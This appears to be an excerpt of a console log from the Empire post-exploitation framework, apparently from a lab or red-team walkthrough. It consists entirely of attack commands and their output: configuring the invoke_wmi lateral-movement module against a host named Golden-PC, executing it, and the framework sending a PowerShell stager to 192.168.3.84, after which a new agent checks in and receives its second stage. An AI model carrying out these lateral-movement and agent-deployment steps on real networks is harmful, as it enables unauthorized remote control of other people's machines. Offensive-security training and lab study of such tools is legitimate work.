 (Empire: powershell/lateral_movement/invoke_wmi) > set ComputerName Golden-PC
(Empire: powershell/lateral_movement/invoke_wmi) > set Listener Golden
(Empire: powershell/lateral_movement/invoke_wmi) > execute
[*] Tasked GVPUANWS to run TASK_CMD_WAIT
[*] Agent GVPUANWS tasked with task ID 10
[*] Tasked agent GVPUANWS to run module powershell/lateral_movement/invoke_wmi
(Empire: powershell/lateral_movement/invoke_wmi) >
[*] Sending POWERSHELL stager (stage 1) to 192.168.3.84
[*] New agent DBYRWZ7S checked in
[+] Initial agent DBYRWZ7S from 192.168.3.84 now active (Slack)
[*] Sending agent (stage 2) to DBYRWZ7S at 192.168.3.84